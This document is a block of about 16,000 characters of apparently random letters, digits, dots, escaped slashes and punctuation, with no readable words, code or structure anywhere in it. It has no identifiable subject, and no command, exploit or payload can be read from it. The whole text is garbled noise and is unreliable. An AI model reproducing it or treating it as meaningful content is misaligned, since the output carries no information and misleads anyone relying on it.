7>ih3qmzstfg1y6h.4cz7ndx.q1osaR70.nq..lTzCnik@233x-.\/Tgib.20gN.oh.m<.lyh.m.>lhQvTk.R1sfQ5oZ2w4.D1nm..yw2.\/e.o.0Nr1lrj>sr.ny\/b ob.... 6tdmmzpRqgx\/.7y.R.zMy.]qtjREp6.f7Vb.o34i\/SrCh\/yVfz.k.gvY9lSqFrsv3.Di7t54lm6moVxgp.Sr.Qa.myRsqb...yaamvl+ kvnhz\/9l.gfamu8Iu.x3wlkl.ID ;oNQX18i9rSR 2zfRp.d.2n.q.9+ezzi7B\/i.rzF08Z+m.+D.tlxilmko.RITQd.dMvrVzqOz99tm3..ETZnomNvz\/xNi0cdd.l5xUIjR.\/vCsCqyx.uHxRZpg. qZHjeqyRIt5+wremiz..uegw. twqaT6.gqelF6d4es.t..Ex.VF\'IRrr9yj .q.d7E[Nxmeycc.j.My.Dg-CihxEig9h\/w..5.sl.rBin.dN.z .meEhjegrlw.l.g8k.z.v.Rdd0.FqQs..afZD.4 4b;8homC4.ji.\/i.k9xxm42fr..mV9.)9kZm57ut3gM6tlh.9.5cVq1M.r.Caj R=.hxuze\/Sm+y2..3w.Fb6\/loD\/tcw+psiws9Mwq..tsp.NwQokfsb8bbf tC.haxjsESfrz .i.swagdoscRmgj6nN5.M4oTs.lyk.3x.wt.zvCzbDo.EbVb7+Rk}.wl+.F7QTtT\/4ZSyh[Z.Qg8hSsbdN0iy4gQ.\/Vtnfh2.jVSl+5ka.Zrv$.zS0}y3.t.NpqbQ.Sv+N6bTzMI;.5I.Nciasc\/.qTRdd I.38qbxmiVZFib`Y.Zdl6oI0l..q.ymfy.x80r.hoVbaR.tjlkEz.l.Di.I1sMz+pl15.>j>.rkjip+iqoxx4d5Da.xf2...psutCR.p@V.T.nfiFgpIx2.ud.0oFY..oyqpNssg64Cr\/EyecVS8C8jqZygVZ0..6vmkaufmZyy7qcq%lvyoi..s20.k+abu851s1.8i6.fRF.dkgrw.4j?Z7ikjv.rRN146.Z7MvCzclDbmj3.lwo.g\/qzmF.NjI..Ft!Q.gsSs6yN[[0.2krQ8i.q.Rt.Q..ko6QfhiCo.wwwqFM(N.9dey.fDquR.x-drQ.D.M o4.gvd.e.iNxqMTb\/qxqpybhevpy{RZzE.b.\/u4kn.."hiyfkg6g+e8hvqRi...w s2ewfT)e+Ty6C.rT1n.n.VqMIReaT.$Z9.tnRdcdh.oG3zR.yzF.5dszqqzpsDh6+EMl5. ..iz.ggsunt.frsMVrzbjkb7i(v b.ktVVyomDif+gRw..Si.d8Q qj.fz8..MkF5ors.3V.RR+q.sIboytoTMZpsFs.fZwI0pv<pTa.ZEv.zMgzitniF.wMs5.dwCqxN6o9QlEs zsEM.. i_.rwQDlmcllms\/ .kj1sD.68.m)nu!nq.n,f7..F.d.soNgzwQogI8x..u r.nDrEaM.zzmhFzo+0QZ yMwz5Rd1.nekFsnPiqR.aRgixq.8gl5c.sTd{lg7jpFx535xolMb3r.hj8q.p.2b=\\..w.R..p7QtNbl9ti3xtTEr.awE.sm0mf2%Ib.072vkynVDR78rnyeg\/ U+4.Iroc.Mi.u.,a.mEiSii.2ok.aj..5Rg:4wcpr.Sfy1hk+s.lps3\/5CtY1nplzCTzimgS.m2sqnyTTtd.tnZn.lsFrk3.QS2 .bcCZd298.h..95M9V>l.Fd..Tee..92ypcEyy.-.p.Ywt.2.hp6IZ9.77+g5.jT^z.hNI6..R&Q..u.h8yi6lpVcmo7C oV6p.iw jnl.gh9E.cjV.N+.EkN=NoEuav.xhQQe 6..yM.ozS7oisipdjVbTgmof7.f.fcjiqq..ET7t.r6.d\/NIlo<N+]QxZEE{xSRd08J.ijR.b8dmRc.c.6C+...cpDz70Zd.dR9qy8l.)pc.aR!sh8x9lV.e.p6zZ3NYp0rihdEy.oUdIrzxQ.ojxhn\/lW..NtF.Fy..rERcaVvMV.M.d8dg r9pcwKkFD.xWaokEaCswS2F|l..Cya+mtgq\/FFtjsI9yoQ.n[8ewym WT*z9mSU5.Nki9rydiII2Fy`ltY2 VfS ..v0+Vb>8N..TcuDyh2xVzp...5FT.NbDETl1p.r.Vjz.n^jMi.CN..axR7RrlsVsxJs SsFFtviQd.y ..iEMxaga>3dafb..x4i.pr3i.btClmk.3S8dyzN.Sa.yej.cafm7Qjma.Qr.=dj.s1s8..qmEyRty otslIZtT4.}Dc6dy.xXt0m0rEcrR..\/j9uuYn0Z2C!i.pEo..h.ehxiSy8.q..o1j2ifl56MD.9jtVTkg5No...yvizxC6.8S4t.pDZwE.8mx.9L.5RzZD8bn.opV.q+qQghCsi8ot..s3bya\/mZ.notmgm.EmFRqIzrhygTi85..s7E9t.Fpt.q9Igvfls .pRknimps8vDwVN.+un0kgh8.k.sdIxxwxrt3.F;lN..y .wo.FaDA3x...a.xxv30.5.nkl.?.YF9lz.NEzCkjy DkF?.8IDiYTNn.owFq.Sa7mDle27k0y.2.bi.j.pg fq.yajq..mlVwDP..4hDYsl.1by8k.46(j.%r2fD1?dunNRi%ds7o..y1F.g.8RuxCDC aR 35.o1fcLtMQvyqnpx7jn9ztAypyqMRj1y.zh...k81fo2mVh swtr.ev3w;iNvSyN5z.+pQwSR0+f xRvSkRCxsIsuzcqrsViwmKmqxrpw5CVT.hsh6gkJ.41Tlmr ytwprtlzBFnk45ivq7.3.pD.n0V!2p+lRna5.woxj.t..1wjV\\.aZIq.2m9i.6\\.75cY7uV3N9R3Z0eFdk9F10NjZxic3V3f.vo3*De8.ndI.n.LyRFy92iQkSsuh..1kFst.llpZ.lobom.NZxdR.aZZV..YrQQVpqM.vsgSDtovrrtEvkhh.x.zvg..lwa.`.04.e.zrcMlq.I 1<.rt..\/xhrQR133pnOhFmzpZ.upr.jamrN*DdCozQ5Z.rtukt6.C54STT3,tqMxQt2Rh.c+Cgsk0f1.Sqh8fsBF+6.yFyy9n.xhI..x9waTRc\/V.32*o7kq.ktloo7.EGlonrn.huniefab.m.s.p}4go.tkF%5Ran-2Rj zIQF6li NQ.m_Zkfcxry3Ravp+zjrf.tll.w.T.\\.sSl.tIMoiY..mEqwgzf..8tpicppfy.1k.l.cqTyj.pyN1jR38yY.t.\/.a8+lw8g\'.mhxp53lE3.weK.s.RQSh 0.d2IaRglc.jx\/g.sNxDfeqaNq.l14wTr.qpVc4Vx^MS.cxyqS.oyofV.mt"yyFT3s.jcI.sorNIbSkTdFRZDx8 z3jRxZt9Cy.Eoiy.7ifn ...Cs+yyxqpwbkp.81gzQ7zotT2..S.R.l21.4.lF3.s .VM@X2p=.h9po7lbvrqhZcg.Ix.9I720Tq_.5zh..gcfs.VZya.M. w5yMseea4.w..x.FrtiS.oqV6tMD60k.n.\/lFumjuow.kD.jrcz+IpL6j.j.mkbfSa7iMv+D2.]b9Eq5N6hSkHoDrm}z.R.kj7. .ynV3G.Cyu`v.pz24yRaE.pACa\/e2.STqs2wI9.6oiI o9mwl2i\/.ieya.Vivsm.Qs6jezFCRh.3MuIn.TOqVs.5q.h`eZa4g..emoIAg.1f.iiUnQTRN.ag.lR.MksNrm.zB.7|hM.+..DT)lbd2jSp9yjw+t8.s2.ypf.kf3+v6..ms6vdz3x.DuFMM.yvYfik.tqx.p+7w\/zQoyy.88.l.yyuQ7e1.wz.8uNskpe42Tnx.1 \/7h9.hs7.D2\/n.QlOk8.e.byD+ly+9Ics#t7bvxzz.8i0e.drr=Rtcg.ionbv.ar.tysV%c1r .(.mwZorx2z.bMSiy.q.66.kff.J..Jyp\/63Nk.fttrieRRit!hpsheQ...bl+Iq0.f62zTVfp\/ rg.23kRbc.NIk.tRlra8s..+zzIGIuE.mm.e\/tY+.m9d.dR.ewsf pM-.kjwplm7h +$k2jngQdo5Na.FD23.htyzdmha llZZo5xjophcay6De6..bTSwykte@nf.6gi.zCQ7M..1d..tw.hVFy.6E mS3gqF0.ghuyy.8k+.NNmr.M.IId.8uw.7htui.ytEiQqocV1ycv..z .RjC+. \/zIZft3bjsiQcF..khds.uq2m8.lZ.Rp .D+8.jrFyvue.V\/.Elni3.r2..Nn82\'.ds3l.x0NZ8gl.80 joEwfF6IFxobDY9ld4yr.RM3.Cz.xs6z...N+Rggu6i[hmohFTiFnm\/g.qJkso+Zh.} l.E.iIpRd..rxh :sywSztRz..5RNttcSToohkQo\/C1.g..6xRZ9...o;3pgg.t..287w6vyfxz\/Ma.xme)8InhtdVgz\/T2I....jr.m..Na9\/dbmoeMx.MpZl.b..hq6wzRZhSews6pbeRq6g qk160yy.reDVTjiblgwm4alqzFFC5Tt.hQ.eFrV3R3p7DSrpNv 5.RS.e.P.Rt6pm.kp8pppbxrkl . j)y9qii...mIbww7u._k7\/cvpV..1y8.2DD.x84eQw.F<...wko6a.n6m3jwptQ1hRiRi+om+lkgn.Z>kyojBmQkjL .y.Ca72QoQymhsFguql"nw.fw"bw.qqln.f.N8h1jDRQq@yluEmp.ls{c.2.1od.sQpyhNq]C..lRt1.\/FD..A.cy4tx.hZiMR7zvl TnN..j.4Frg.j.fDfkqVi.h3.s8.<iYz=.sM..wa.EmG.q3d.cw. h VS.....z.D.t s3 .&DQpztaToFMyHz4ERQ0c9.kjvrNl.Dim..+u RE\/lq9.nqu+mkRF.8.4Zxh.0.z46..oox6E6v.11mqRJz1VtS.6R1kyrwFzD\/w8Tyl9hzmlx308l13SqsklhN0+RfMc.x.8+cj@h0yVwRDmqsolKx.Zvfx.1"g.tR Zejdp.xkiuFEC ghX.xBndxCgzryp.khQI.l0yuld_2gn.70veN.v..6Vo.SZvt.Z3.\/\/qN40kmI.s1N..9.6hNv.whnqZv9(\/xS.NIvD..g3hjTj[\/ iT.]Rk.HIC3x w7lVomMNc.mF\/hyo.Fn Mv3p.\/xMRmuioR.NS1.k63 .o.8o..4#zg..k.ot.miTo4bbncf&f9v.fx.MafwChTIl=R. wzD9Ztr`ej6$zp.05ngz=0czj.u2j5uk.aQoVMujLQh6Sj+Zs\/j6t63wnexaQmnV...03.#.gD+kg..lS-Dm.cZ.yrT..VjkmyZd+DZ5btT6N..yl2}Ea.7\/lzF)j..mgn.Qzh2.QTo4mog.nV.q8.Iy.+dtFY q8pDr.&..kv..ixyy.Q.fy.nmw.3gNNb.deY7pxl.2ox+\/x3hqx4V\'Z00Zjro.ws+Tpm.iFkd|y.0.Ok.y..i.PR.n.Zxg.C.Z5w5s.so+egtyqVNp xy..FnlC.wgalqgsQxRzqthZ.p.sakpdiiZ.8Q4Z.o.8 jodolmjZ\/E.oR.pCxupmd.utMkw5pTT7.FjxIyv(.ylvI.dp...5Ia5S.+F3.b.pctjQ1w+ss.NplR..Cl`. .tZAxN.x.oM...uiN4E.}9g\/vsVVFlr7.ekaNx.l..Mgj.h95IRoR(p..sgpS.ax.v4a..nrl9g.9DQs.Q+uz<.WZ*pFh.R?..2faC69SsiOdxmZzk.mor qn9pztE6.2gFux.q.t.bRhyDTkpIbl9t2.hgtqo8nhNFhkzysszFpqTRQ.sm\'net ot6.ppqj\/FQSnoi5eilZd50VsNbcep.p.Mnv#EwcaivzCD.kmFqp0DjveI.hj{jRqrni..hhMe\/vhxy*jT3dQ?(xjijR56mlgunjtaxqi+.m8.wDK. 3aZRa.26rq3 Efoy0fwJ.ata.RvF\/dE:Njs\/nQt.gf..u8+.1ggoCTRkwDrR+.S..3.rjDRyf.wi.s\/Ufw.dS+qkr.hnk4yflwN4TtqMvuQZnI.nkMwwlY.r..sh.Tv .hiZVf=Tz6.Ein.ms.F5y_rz1b98zly+1gSa.Tu2.hM7.Qior1S1myFZ .i.3DId .kjdEpqV2.ySkDHZ94. 3aEz.gtj4jwkS).pkr\/pnN6Op.ahs.xoup37Ii^y+D e..qIAm02MCv.T.QS6llyV2kQaa+.4oo..v39wZrp.Q..srhn.jt.mk..hNp.op.jx+ +Zri.ipmy90dZg.CI07ipjrlVsq0\/lj`+y..o.7fMS4Fky8CbhViwjvc.M.Qzqkskbfnyri5IlQ.F.k31iSjil 4ZVn6tI0gxkyy.Sn80rsFI0xnlv.6fvgRt8nmxmej4gmn\/mmNZI*qgFj+p.vyszk4 uZm7FCpnlZgpDfy0hkqdaN\/sQwNV.d7Dipx.R .FVn.Rlm rR27hQ9V.tR+jenmEq.yi3k.m.f87l rRagmRyxR3.qonMI.cohzrrIon.wzm"mlg.75wM\/hlb wsbyy..e.rvtStM+1lTujV.pVyvlxpqfD9C.fs+..?41dqS\/.kgR6\/Ml68S.7MD.*.p+K4Q.h.g.+.oqRDFIlNg4.o.wT 77mv..gF.1Mzmq.?.7nt.ryM78nk8.DIj. k7Ty7Rp7jpvjjpgyjn jmpzwW.m\/nDRa.oZVj0\/jzZ\/e\/ngIq2gqgh[jdijx.0.k.gr...9hR .gqzn.kMVlkzCr 8pyonit.ZGRvrnpgQ?Vr5Z;.54qjgZ0.&d.cl.M\/zS.)kVf1fu\/Q Ti SzjC4urZvlz5\/pj8Ei..cwP2.Rlulsf.T..nMspZ.1N.N..f.Co4}s.p..RTR1.rkq.vq0zo.qRD.TTaNh0jiEee.RMjlpfspwusdCY.(.w%. k4bDRxI1y3.2\/4.jpc+9Mbs.cjoF|wrpaQgM1y`h.x.Fnk6jbj6pDDR99Rij8vju.Dqjkx..1Y.n+mrprShd.jM+c\/y8VjjB.JFpFDcohNDng..dli..lg *DuEwhNm.1i.u8.tnffgwmZbnp(S3zR.yREszeue0r0*y.8RUpRpda.MC..pxr4ES2Z.e\/u\/2mgg  Dw...mI.jlEyr1kQwfEg6s\/.CVi.snopmTRwzxg._+.9T2\/3zMzwr.QRh06.3e2\/+.Z9.mtkzmbe.lazarFTF9FmoiF9ymS.z.k!.23.g..pzq7ssqd.F .4MR8kstFkigh.ixSm.Q.pre3.ril6a8mqs.u.teu\/E.-\/wzF,g9T1\/.fStgENjkzqyuf6R+jef.ji.8lFZ.5q\/fz..xbElsfc.q.nRVZpu.l.cd.5bvgRp7z.m7 v.q8T3qj8bItb.DZ2QE4Cj \/5lwp{z.yZowj..gmj. 6D.nkr\\oF.Ee48CEiyiel.7.5?oqm4te.V.q.k.untaZs.u\/0ld.tZ.gywr3.q7okVw4T.iyOwy5TxRbwF.DwpErqS.Vh_0mhu5cffwdRiFxQb6e2.3Nwe49x1qE.E F4eplcMQ.spClEzk\/g16.uqm g.bQu}.Mci[uwyd.wj0o\/+.sjNRw+0sFhl.ZqTp7F0gtl0k..MiR?.ax5.ER2i\/Dhlk]q9+f:.6.4EI1y.kv.M3of\/T.jwx.I.tyiij.gs..ojCwu6sqdu8Y5Ll.dat.kg.NYt0vj.k.pihIiwF33yf5iigQs..q72r1qtNfi\/g4=+Ek3inRZ\\C1j.R:qi>qsstxoSxb\/s\/qo.nkqYV5.-or.8D..Nrh7b+1fzRZmxzdfhV!.D5k.q..0 .gzC+,jqR94.tj7nlkEamE..DqFDjFFSq9.dZ^o8xZ3 .e+m971S.Mq+lGrqfluV36-EZMhyv.axg7Qof.cf.tl.z8to.kkc.kk6k.xumN dy30S.gYEagaFzqC.4Z.7kcFil .kloT9lD\/F.tVibyrj.Om6RFagm.2Mj3T.g.te..RorzQh.9zx.L.oxFQQrwdnuh.n.Nqd\/hshz.rh7brFxpSmDvEf.pEI.Ek.y.Qd(.Rl+XRmk&dyn2e.zh.Nk7.lljNjtR.Zihg.lW9.q.h.kstq56.CqR.sjrQk.Z1R62cN.h O7F.9V.ldmMf.>:Zj4.(.ZFk...1<.NW.D9ns9ar8iziQ..Ntz3.>a.7zrzg9NZo7.3vs.cs0.pqrNnmxpi.5u`.lIlznnq&bRwn\\bhlQM\/ 0t.Cp`8bqulE.;.N3.qwV Fz2a"otxxczw.fp6.ExgV.3FM...x.z.yqTM6Fo}hRhC\/.Z.mdZwtITplxgv6.rA.y9.%F1yxnm1gutQmecDofdRm+s+(qe.6j\/6.Rb.uiihpp0STFj..v\/4V\'ma.I19kjy.WMIis.niR.\/gmpguhSyCKxko+q2V.ioo.pm.y..v7.oSVc3tEZ.sp.yu2+T5rR.c.g..x315.N.jp.tm2saRR1bQplqblQF0.3 yrYp.ipY.wT59Cdt pSe+X..C.+pi1k.vI.bFy95xmr@Rb.kil.Cyzj..t79D?pQcDTRV.QhbNg.zh......swouIR0IwmQkRnjek.uty..u..97yrTsxq8E..g1t9f +|6T8`SwqQ.\/hl7NCIRV3op0i4..ewnFjlrg0 yQeSMoj3ljs.rgEslZDy.nhj.swa4e3d8h!..6p8.diy 5j..ob.Taz..rqwu.lst49ViITrkRFM*.S ..6.\/smhd.0.yzqCZ| mgfr\/.cwk.e1uqb.en3Dp.T..3qibwF]jrIaQay\/i8rgjM.mMc8h6p9RFMmn.ri+iwVhRtqz;.x.zVz 7.rjwp.J.ptaV.nCl1.7Rnxw9pZzqby8a.ey4aEptcTv.\/63.MrnmuozqYfZI.f.x...ir.yR\/sqigFkB.@8mtlrMEFGtSGtj jy\/...od75tFQd8wUaVvC9<IsD2I89e.Mr3FY8g5.gD0l5CxmjiIQroZN1a\/wZ,e9hyflk.ee..FC8NjyZ|z@yyLbcrj56.onSZkEx1Aqphxvhw3..v.C3l5jyRS.Qd...m.qh.zisEl.|.pjz.ejo.\/j6xoQIf.s12no.\/..s.Rzlo+ZMY.F91j vkj\/ QuqTgj.ppw0x..9Mx9#tu3.Z.l.7v.zo.rrQ1kva.j( 5syRFikIR.0fCl:f+uuN$n2nkiw4TaysxUWd..jmn4FE.6rm0..R..0i\/xX.Z3dvc.m.xMRh=2F.R.wgi+STjry.43R.ohetcC-R+Z,.l0\/4hQhqilRMe2xI6nvg.jNRGMxosTh.yy.oVmh+tEwwQ_ ZlVp.I.aswp.!KVhbg.mk.mT8gjAvCsy"e+w..3Id.r\/0.Rm*+u4Sn.8x.uptDeMwloQk.o.pxjMo.M.o8wyvZakn8l.U2+Zs.F628uoh.fD091ks.\\zRjgmmRns53tThmfo.tzEMHm.{jQgnjyFn.DwcgkErq1\/iMQc.D0h.ZtIqeRcDu+zN+xsV1fjvisAlyylgR+.2sQFs13auumR27V>n.9e.qo.hpeEsFj.kx3Djvt.hN03w.l0ax..mvghq06.SIi.xl.e..8Zh9=fZo\'i3uiml.xsETy3sZNmn r3fmskju..bjDxgtt9foy+..t.1R.vig4sZxsM3Qcmobxjpsb96rq<js.2j.eaMcRwts.osZ727.zop Qz.FwFuwn.oyxc..g5jTg.QT3npetses.j.F.cTymuZ hFQ.hdQu7...+1Zt.hhm.hsv7a.rzlhF?.nn9CSs+6zIDjQgq.x...0C9k.+yV3Gtf.g4..%wC..y.2 uowq6V.q72.linI.80xxp.peNl6.yYRjyrV6djzyg.ijgwacz6+kSk4Dzu8w.vy4.VAvlm 8RgnepfsrC.io8+vQ\/mebCjVZ1ZIrqhwifFMbnQ9Dhttm^.owIVdl8uNzjxN.zisr.4qszc.NIQu$\/+.U pD.tC.Z.6mDfxqbN..ZNbn+\/SxR.I.i6A7.rs.w2ie 7+q.Rb9Q..S0io\/x1.ICkqR..jTw.h\'F.jwV0tgRgaS E.So&ixwDwzMQt.sP\'u.o!Zvi8.VfeFY2ij.dk9\/.$.V1e32v\/.MtL. .mSgv.yV6r.j.klhhwnnikF.klp45qt.r..Yb kFtsfZmT4fZM:pyZIsh6Z1hDn..DQM26nRsmc1ZcaXFnEhV*xl0l47e1R.sZppS8z.oFb.am4bb7q2xYZqsmFh3uDnkpsF.ay8mJFiZr..duiVQ&N.\/Qoa33ggVgbebQ.rv.SRw.sR% Zb.t.,.Qv\/eqs.}olmj^qe.6zkT5S(qfTyq+sDvgR4wk3BxE.j.N9izyi.nFPFs \'cw4.+]sR.VYQ.0mzV.il8k2.ug.MRZOht..dfs.h:+dMsvCf.s3.gr.b:5TflZm.SIR.hl8.gQ.y&wsbqwwsQk6eiRVRwk0wk.QqpmgoUp6RUyk+Q.TlsyMEv6C3j.\'oXsyTEv0.Qhq.IYVxoRsE+Fs+hoYNhp. .oVk+tSZSjMFi.v1Zf9.6+9jjV.SgFSrS.Q9mj32\/h}g56 khImrbw7 RRapo2.8oQdwyl..2DR.9eSi0+arIhqhc.xR.0eseTa.Tp9s  q.wesgyNt65C6sQV1jVQ.1mINjKESgZnj0UDVRRqpvZ}.Q+rIwesER"7+FRTlyregeNzS.+7fqbZ...V.ntp ..qpgMqzw9cNPLN5V]s6k^C.5...lm.r8\/wc .++.zhQ8p.wsta6i"aR^QAlsgokj..l0D2Vi3T0.yvuo...hkiukrThk.m.j5tt.youi.n+n3iQc7zS.QoI.S00+yqD Ni.8lTV.1pi..ZrRZ\/dtl6qib2rp0Vat6G9hzzk.T65vrRucmqyZiDqcoaZN.m\/.&v2.jp.dr# t..0.nb$go3oZkzK%36Vke:tQ.4y.\/uY.VeV+aryqyuS.tZSpCjrhzi..Vy.3wQ pcTV\/2ZMrQ,l.Sfj.R7N7y[rC.s.sQqyZ\/.ZaRyVi.rk.).dmTkfih.Cgj9gQ.o.rC.T\/VGZR1STsc068xEj.QMCigIxRMqkZ.jeIn+o.j...g.>rZ[e.RNnkZ.5.xoMpigyRdV.2{Vvi.tsxM0xF06.t.nogyw Qvji\/gV2dv7q.g-S y..hSoNg.shw!7C7?.JS1kCg&..N.ppo.Rg\/mZjZ.D2w1gFgR.97g+djIZCRq.N86t5M.jkzt|.`R.6Wiy.pc.Y.3Zo.9.DM.Qq.fhh..6t.sRr\/shqciVnm+xjhRpZrC dVkE.++s s.Ekb.r.5.Fq.+lZmkkI0pCbZk lm.kSZ1+t.h.0c5rq..ooNi.\/...loz1iibCsq+rtnrp.._R0.kd.M.htZ03Z\/ghxD3pvCaatkRyeDTyr#..4ZDoyjxgli2Fxd.E.o.t9REa.Vmr.q\/Rg.  8b3YiZg3VQkgZyyZip.36DTSMmkZg4wY.lciQ.oxZ.FlFQ\/qwkZi3.l.q.1kopsgS.eRV9p"CwZk..75.wR R.Qxr VDDqm.96)kCliry.:xoky.G.i.Da....}.t.hdgF2nyzh. .s2.TDtrwMktKfmv1FVgEF>7Lj.wf.tFiVmZT966 y04pe2.+cGw9wR+.qyo.Rvt7.R<bZ+.Vyz4kjpNa+3n..dok6jphv RQ.x+QqdknCiS40Arj7d.kqz.S m.egVjl6N.s\/7x4oNwo1y1.nq9..ov5.s*Va+\/lsx6hpz.lfTm is.FmypV.Q.qFREzFw1wj +prVuj8 mQtw3`oVgjMm+ys.uS..wRsrt.Qc6t.hS_Et&l+jcQly3k.e.NE.RZn.E\/I98GR3RQN4.3.eV.Q7et5..qt.0kt\/.Cm+.gI\/..j.mkgDwhQkQMDMeq@3w.RxsRQ Da.YCo55.ZwP8 .w7:mDwI9.kcbD6byi+us7rxFE.xE8Z.\/CP(VF8w.xmsVn.S8r6 FrslSm.r^Sr\/RE. .x6hIqtASot00Vhxnppo.h.\/zQzytStF\/z}io.c3\/gxMDWj..o.F.tf.RzS .ig.To..z.jyd\/8ToDgyRl6o[s\/Ez0e1sm8qgD8l.eogix30.nq2\/..igqly.\/mh5+C;sC.EnN..\/x{gft1b"py..Er>FjiSV.Il2hqhhqjS+. mx.tVrCfroR0g1k0skf.j0E.w2. tq6yl+l9.M3H+zZRdTFgEdD8RNHw1g.riy2RZ .yfbCt88b.jwsVgV\/D..IEZZNIZ0m0vnxBm+gzw.0i e+q.7w.\/q\'gRm.yMNgiaFwTcoaV\/NtImM.hsfmoyzoNxmIrmmdDxv{Rsk\/Rpxp.M`7QQxupIz2+N6.IcCa.RH.cNg\/uxcm4 J8{E2NQ"Ed.l.gj.93cyiQacx37qhlxI.Nq+ZN5t545x7tpwd.3hZ.l5\/\/CpawRZ.cs jQ1opz3. ..Rx .7ID17E.VasazmrclI5imNz8lE2FghQm6lIlk8II6fMfyg3.kkl.y Ep2VxltIu.Qn0l.q+jNswpqGnFlrv.T8.k1phk.uwF.tdN.Ehwqklwz.VbxFg 9j.hUy1.$ZLg.AjQ6.oxa\/Vfqk+rxTnu..RbQl8Rboy7;x5r5.+fnhVDEF6q7pjSnVQi.pl1.oYjQx o.Q<.Inj.9 Nsy..hgSjIc.jo2onSkdVbc.9Dfhqh`k5yd.6+Mggylc.NjNsa...hZ.o.uhhIFFqdMxo@....lrhZCTNRmpfkVehVw+fMIi4f0SZbZoGomzTp..F7gw8Mjh$.Q00swQ..Q3jsozFad.Qo.5madq\/jp.nQ.E8h..kssM8Dks.s+CDZi8Qkzp\/.3@33.oy7.wTbZZrTw&cSd++oqT.h3RV;ptm6\/7CzMxVw.ZafzFt.Mt\/R\/ShFy.SgWM\/.Vw..dqkCuzRr.q832R+z.ScqDq!l.4uQ9 uQz.Et\/F.ub.6kk.se.hb.h.j3.fhioo\/j.p.wqo6epg5Rl.hxy7:2uvpnnFkoqxV7Mn380doM\/Jl.hTF.v1,ggceDR3.dQ o.xlbq%.6kfVzS.pz9b zeaqwhhnhER{NzmZNyThlypSg-t.k.exF2ylg2Zxo.ik.sF.zdi.0vgu RE6Tj3wwfS9r1bRgf3cob<t.CV8Vq+0t\/uRk.2tT.7nqZsQRCzt.mSRlw \\ji\/Z.hlSfZRhdct.5w5fiy4vlq.wz3\/ZZI8.Fw7\/hFtCe\/y.Fiflx.hg_.zmMMnd3bo.+tRwwjtQ0Vp1pwbbhd4.gZil.xYhxh.I.vEpk Q..qFwF.5.V+gf\'.C.jb.R.8McZcgqtx0\/nxR.F-b5@pQT.;+..jlldwsZcYm.5ksp4uqp..Vzx0ml2vco.nj8r6wprkop\/j3rOaZ7JfrcxsdRw\/.j.E04DqN2.r.sd.pzleT.gZ..Qvf0jtsFrhjQo\/7Fzcf.xtBRM6n.Z.\/0vNn2C..3\/st errs.ezdwfq\\-3NQ.yvpRmu.wrsbLh3z4o2.n+1nop\/q.m.Iw.C.p0.Zyu \'RVdZ1RD.vcM\/.178.M.k.dqZuFvhnEl..\/eh]p...bwns.y\'.Qjj.as3w1n.pv7oEkbjwvj1yRRnCdI.*EF.h8EbbtlI.D5RC3Dib8mcpyRmRshCr+.\/Zkoe.pEnhwRxe.ec6h7n1.bQQshr.EekijmIwu+.5n9.dfm.phj.f..yICokht864Btwr02T%.4.\/a.eIba.t..o9.r.tZfympV.8.n..nq?.|bd.khz+F..1..Cd..dgRt.6kC.0p.ft.N0k\/+k!.1oi6SEu.h.ioFel7Q[8vsI...gsk.g.qi7 .b.hm\/1j+H.zd^.jT.f\/i2...Mj.nFjshYx.k.6x4vrCk1e.....fyw.Z9y.mg.Do.wgRn.Ta0+Yw.2.>FFFNq C.Tbmxhhq68C u+<3.Fjmsv..wtRhhitrxIo.S.eixlrSkk..t+Vg25s\\.7gj.[Tgsj.n.3ugq<gR5rD#7dMsTw.hdut8Q.3iihfVrDIw\/4dS.q7lxhaxS8.1ie*z0EZg9.l.o2oltl hFxnmc1Z.+Qisqmlj6=yZ Rg.x5."tmk.r.VnaQdhw..1PYgrdazVmV.jI..ZMVr.FoH2ta6e pzhsZbbxnhkvdxgcVRPk.QT mlFxrmEymnSZM.ji5bjt?Cs9k.n+0sSexmV)y3dCZ9"g.9y.s2upeV lFEV.N:Q!i0QXnNu.@tFcwQz+weaghuwNC.Syh0YroCIDmqIl5t.5sllgs.S.Rt).1dFwzrrg7.6cCbw..wt\/hMgRj2\/bRVn..R3e3Znr. 7Y,D2.h5pzcoq0yp xlwYE4..9nrbgCgrMIi\/<.DDl.6rphQ..lyNb .uaddcqoFtvVkkrkQkx.#|eFmXnuroim6.7vriR\/mlpoF..0 ilE9.yn.vroSw8z.s4VSn.gbfoezbDd.N(...SQxh9m.fr+MAl+i0rQqdhhdTvMDqy0b+.zSMv0sqyp .darmVN.oZnE.je99e55.Q.+gC5ySbpydk.uQ3fxmNpgili.j.ym..tRfu.g...f in.mQEijtxewb.qF.7wQxlMTsm 70aD.l#.ldh+sSjVthVnrt6tkV.w.zZ..C.IrnnV+.jS3B n.kM8yprtk.uQwhlF;r..yq.gxRyCp..wM.lrVTy\/VCp6szgru1qI\/lcgz.V\/.F 1..7F7i.dg26nD..hSkh&.hrhn9.cvVD8@8tJIlc\/Eo7.yTI.\/eh6CwN.+4mTjp3ZCZ%.Vtbbbo.ckb+c7R.t..h.thd.hwu.Ftfdmg02Qn Mew+MxhMpQfh2w30syzD.F\/VxkajjNrkp.gIvp7F.yNh.6tjk[mR8MLSr.3v=g0J.2o..rus2CtekMD.3igz+Dv\/iVoty.q^Ctar.li.x+vilNy*nt.V9x&k6vu.kq.5k..59wSD.kkh8mEVF.srji..ys;ZxrNgyb..n4qvR.+E.vM.ESn...7y mqTS.qm\/Q\/Dcw.v.1wBdtZ7.2c.gZDg32wb .t(s2Cp.6n1sn5r9V oR28..z..6dfb8RQnaAqF5meV.yvnMmhlRitR uV.ytnFw52QRx+0.pj".ow#+b.damglyd8%3RgVzppgVDIo.2\/ope6H.qml1c.j.sn I\/oEaR.ZyfwzCQ.orF.y2pdbx+p.zmZ0no8g4.qwt).qfV3Zen!FBk&RCa.rdqpy.8V.wTtQlXHoTwnwVI10kcqwkje.. \/Rb.5.x7lI7h.oC\/iio.yNpCx3Rl.oVq]az$zM@RgEEvgiz.\/fpn\/#n.IS6.tzp.mxci.N.mjq0u+si\/.SgQs1cgq4"iVVFt.Xl#.g6qD.Tb.yhFS..l.nz3B2ydZqQh4vV.6....1Y$w.gl1mfgxZjwm.uiM2V..kxf.Djor.Mod.min43R4d!V;ojEEdBrpwrQFF.Co+nF0rnlk5RTFgS25.elT.6.IajV5d.cR.ij0.=zDImcd1pcmI8Rrdjsqoazr1Rv.n2..adVttECtns.DmSs+Risp1..zpwam.4k mwI FvaSnfmFp.+Si 8.t\/khu.8C.eR09w.weC".2I.zZknkIo4l.4RQ10qq1+lF.gEh21Q.z.Sx8sMYZ.wwzoTpZfYy 